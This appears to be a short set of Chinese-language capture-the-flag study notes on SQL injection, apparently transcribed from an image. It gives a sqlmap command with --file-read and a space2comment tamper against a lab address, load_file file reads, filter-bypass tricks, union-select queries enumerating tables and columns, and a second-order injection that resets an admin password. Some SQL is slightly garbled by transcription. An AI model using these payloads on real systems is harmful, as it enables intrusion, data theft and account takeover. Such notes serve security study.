 load_file
找到注入点后，使用load_file(‘/tmp/360/key’)读取key
已知文件路径
SQLmap
sqlmap.py  使用--file-read
绕过空格--tamper=space2comment
sqlmap.py -u "http://11.1.10.11:34041/vulnerabilities/fu1.php?id=1" ^
--file-read /tmp/360/key --tamper=space2comment
根据路径寻找到key
使用’ “ ; %)- -寻找闭合
使用order by和union select判断注入点，寻找
database，空格被替换可以用/**/代替，#=
%23，若union被替换，可用大小写或者双写绕
过。判断出注入点后，在变量值前添加-号，回
显select的值。
order by不能在字符串中使用
若注入点在字符串内，需要单引号
找到数据库名后使用SQL语句进行注入，得到表
名,可以用Firefox的hackbar进行一键生成
select group_concat(table_name) from
information _schema.tables where
table_schema=‘数据库名’
SEPARATOR+<br>
找到表名后,获取列名
select group_concat(column_name) from
information_schema.columns where
table_name=‘表名’
得到列名后从表中获取列内字段
select group_concat(‘字段’) from ‘表名’
二阶注入
注册异常用户：admin‘#，登录异常用户重置密码，利用SQL语句
update user set password='xxxx' where username ='admin'#
进行注入，对username进行后单引号闭合注释，找到注入点，利用注入点更改admin账号密码